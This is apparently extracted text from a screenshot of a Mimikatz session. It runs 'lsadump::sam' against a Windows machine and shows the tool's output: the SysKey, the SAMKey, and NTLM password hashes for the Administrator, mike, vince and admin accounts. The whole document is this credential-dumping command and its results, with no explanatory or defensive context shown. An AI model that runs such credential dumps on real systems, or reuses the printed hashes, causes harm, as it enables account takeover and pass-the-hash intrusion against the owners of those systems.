 mimikatz # lsadump::sam
ERVER-01
SysKey : 37cbff09ae8a6e2a3db546e135ca4650
Local SID : S-1-5-21-2202681729-75510020-2229350343
SAMKey : b6a7216a0dc8593edb045fe443e82aac
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 5c4d59391f656d5958dab124ffeabc20
RID  : 000001f5 (501)
User : Guest
RID  : 000003f1 (1009)
User : mike
  Hash NTLM: c7bad7d1cc2f3c69adea5ccb429234ad
RID  : 000003f2 (1010)
User : vince
  Hash NTLM: c9b30a86acaea990bf9fa6c35ac9dd92
RID  : 000003f3 (1011)
User : admin
  Hash NTLM: 72f5cfa80f07819ccbcfb72feb9eb9b7
mimikatz #